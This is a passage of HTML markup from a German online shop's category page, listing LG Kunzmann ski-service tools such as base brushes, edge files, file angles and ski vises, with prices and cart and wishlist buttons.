	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24773" data-quantity="1" data-product_id="24773" data-product_sku="BG180" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18670 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-belag product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18670 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18670 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/nylon-belagbuerste/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18670" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/nylon-belagbuerste/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Nylon-Belagbürste-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18670" data-product-id="18670" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/nylon-belagbuerste/"><h3>Nylon Belagbürste</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>14.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18670" data-quantity="1" data-product_id="18670" data-product_sku="3318-3" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="last post-24475 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice first instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-24475 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-24475 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/profi-alu-feilenwinkel-rollengelagert-88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24475" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/profi-alu-feilenwinkel-rollengelagert-88/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-200x252.jpg 200w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-540x680.jpg 540w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-1136x1430.jpg 1136w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_1-340x430.jpg 340w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-200x252.jpg 200w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-540x680.jpg 540w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-1136x1430.jpg 1136w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-88°_3-340x430.jpg 340w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24475" data-product-id="24475" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/profi-alu-feilenwinkel-rollengelagert-88/"><h3>Profi Alu Feilenwinkel, rollengelagert, 88 °</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 119.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 99.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24475" data-quantity="1" data-product_id="24475" data-product_sku="F020" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18672 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-belag product_cat-skiservice  instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18672 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18672 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/rosshaar-belagbuerste/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18672" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/rosshaar-belagbuerste/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roßhaar-Belagbürste-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18672" data-product-id="18672" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/rosshaar-belagbuerste/"><h3>Roßhaar Belagbürste</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>15.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18672" data-quantity="1" data-product_id="18672" data-product_sku="3318-2" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18704 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-sets product_cat-skiservice last outofstock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18704 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18704 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/basis-set-kanten-skiservice-praeparation-finish-ski-alpin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	            
		<div class="out-of-stock-badge">Out of stock</div>            
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18704" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/basis-set-kanten-skiservice-praeparation-finish-ski-alpin/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-1-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-1-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-1-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-1-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Basis-Set-Kanten-Skiservice-Präparation-Finish-Ski-Alpin-1-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18704" data-product-id="18704" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/basis-set-kanten-skiservice-praeparation-finish-ski-alpin/"><h3>Basis Set Kanten Skiservice, Präparation &#038; Finish Ski Alpin</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 299.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>259.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 259.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="https://www.skirennanzug.com/shop/basis-set-kanten-skiservice-praeparation-finish-ski-alpin/" data-quantity="1" data-product_id="18704" data-product_sku="10001" class="button product_type_simple">Weiterlesen</a></div>
	</div>
</li>
						
							<li class="first post-18605 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-basics product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18605 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18605 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/skispanner-world-cup-3-teilig/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18605" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/skispanner-world-cup-3-teilig/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Skispanner-World-Cup-3-teilig-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18605" data-product-id="18605" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/skispanner-world-cup-3-teilig/"><h3>Skispanner World Cup, 3 teilig</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>179.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 179.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>139.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 139.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18605" data-quantity="1" data-product_id="18605" data-product_sku="3418" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18634 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18634 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18634 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-carbi-cut-hm-100-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18634" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-carbi-cut-hm-100-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Carbi-Cut-HM-100-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18634" data-product-id="18634" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-carbi-cut-hm-100-mm/"><h3>Feile Carbi-Cut HM, 100 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>159.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 159.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>129.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 129.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18634" data-quantity="1" data-product_id="18634" data-product_sku="3502" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="last post-18652 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-skiservice product_cat-kanten first instock purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18652 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18652 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-keramikstein-120-x-20-x-6-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18652" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-keramikstein-120-x-20-x-6-mm/">
		<div class="flipper">
